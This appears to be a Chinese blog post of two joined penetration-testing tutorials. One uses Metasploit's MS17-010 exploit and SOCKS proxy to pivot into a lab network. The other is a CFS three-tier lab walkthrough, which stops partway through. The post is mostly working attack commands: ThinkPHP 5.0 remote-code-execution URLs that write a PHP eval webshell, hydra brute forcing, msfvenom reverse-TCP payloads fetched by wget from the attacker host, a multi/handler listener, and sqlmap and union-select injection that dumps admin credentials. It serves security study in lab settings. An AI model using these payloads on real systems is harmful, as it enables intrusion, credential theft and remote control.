MSF开启socks代理内网渗透

Posted Ling-cheng

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MSF开启socks代理内网渗透相关的知识,希望对你有一定的参考价值。

简介

当我们通过MSF拿到一个机器的权限后,想通过MSF搭建socks代理,然后通内网。

MSF中有三个代理模块,分别是socks4a、socks5、socks_unc。一般用 socks4a和socks5进行代理,socks5可以设置用户名和密码;现在新版本的kali已经整合了socks代理。

测试环境

kali: 192.168.95.128

windows7: 192.168.95.169 ; 192.168.70.3

server2012: 192.168.70.2

MSF会话







先扫描一下网段,windows7存在永恒之蓝漏洞,利用msf漏洞利用模块拿shell



这里使用fscan扫描出来windows7存在两张网卡;95网段可以连通;70网段无法连通

msfconsole

search ms17-010

use 0

set rhost 目标主机ip

exploit

成功返回shell,ms17-010权限是系统权限很高





添加路由

使用代理之前,需要先添加路由,让MSF能到达目标机器内网。



这里socks模块只是将代理设置为监听的端口(默认是1080),通过proxychains的流量都转给本地的1080端口,因为这是MSF起的监听端口,所以通过代理走的流量也都能到达内网。

background #将会话置于后台

sessions #查看后台会话连接

search autoroute

use 0

set sessions 1

run

route print #打印路由



这时候已经可以访问到server2012机器了,但是到这里只能是msf使用,其它的应用依然无法访问



MSF搭建socks代理

search socks

use 0



options #查看模块参数



run

连接socks代理



修改proxychains配置

vi /etc/proxychains4.conf

然后在需要执行的命令前加上 proxychains命令

例如: proxychains ping 192.168.70.2 -c4

声明

提供的技术仅供学习参考测试,利用本文提供的信息造成的直接或间接损失由使用者自行承担。

结语

那些能让你变好的事,最开始也许不容易,但最后一定能成长。

内网渗透之Msf-Socks代理实战(CFS三层靶场渗透过程及思路)

前言

作者简介:不知名白帽,网络安全学习者。

博客主页:https://blog.csdn.net/m0_63127854?type=blog

内网渗透专栏:https://blog.csdn.net/m0_63127854/category_11885934.html

网络安全交流社区:https://bbs.csdn.net/forums/angluoanquan

CFS三层靶场搭建:

目录

借鉴文章链接:

CFS三层靶机搭建及其内网渗透_ZredamanJ的博客-CSDN博客_cfs三层

Socks代理实战-MSF



01渗透场景(网络拓扑)

02测试Target1

02.1信息收集



nmap -sS -v -A 192.168.1.128

nmap -A -v -T4 192.168.1.128

02.2分析利用(21/22/3306/8888)

21/22端口:弱口令爆破

hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.1.128 ftp

hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.1.128 ssh3306端口:不允许远程IP链接

8888端口:宝塔登录页面

02.3分析利用(80)



80端口:Thinkphp v5.0





存在远程命令执行漏洞,通过命令执行写入一句话,可GetShell

/index.php?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

/index.php?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

/index.php?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST['cmd'])?>



蚁剑连接







发现两个flag



02.4主机信息收集

ifconfig

发现192.168.22.0/24内网网段

发现192.168.22.129存活主机

02.5建立Socks代理



msfvenom生成payload

查找可用的payload

msfvenom -l payload | grep "linux/x64" | awk "print $l"



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >6666.elf

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=6666 -f elf >6666.elf

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.130 lport=6666 -f elf >6666.php





上传到target1的tmp目录下

或者开启http服务用wgett来下载

python -m http.server(默认端口为8000)

wget http://192.168.1.130(kali的ip):8000/6666.elfkali中配置运行监听模块



use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.1.130

set lport 6666

exploit

chmod 777 6666.elf

./6666.elf



反弹shell

获得target1的meterpreter shell后,添加到192.168.22网段的路由



run autoroute -s 192.168.22.0/24

run autoroute -p



使用msf的socks5模块建立socks服务,并配置prochains代理

search socks

use auxiliary/server/socks_proxy

set SRVHOST 0.0.0.0

set SRVPORT 1080

exploit



vim /etc/proxychains4.confsocks5 192.168.1.130 1080

需要加上刚刚配置好的代理文件才能进行扫描



proxychains4 nmap -Pn -sT 192.168.22.128

03测试Target2



03.1开启代理

火狐浏览器插件foxyproxy

配置代理

访问192.168.22.128

03.2信息收集

proxychains4 nmap -Pn -sT 192.168.22.128

03.3分析利用



翻看一下robots.txt



找到后台登录地址,有验证码先不尝试爆破





查看源代码找到提示,存在sql注入

proxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” --dbs

proxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” -p keyword -D bagecms –tables

proxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin –columns

proxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin -C username,password –dump

注意:socks5不稳定,以用sqlmap跑就会断开手注一下

http://192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bage_admin-- -



登录后台(admin/123qwe)

发现模板中存在index.php文件,可以写入一句话木马

来到标签页,可以看到一句话生效了,接下里在SocksCap64中打开蚁剑,利用蚁剑连接,注意SocksCap设置好代理

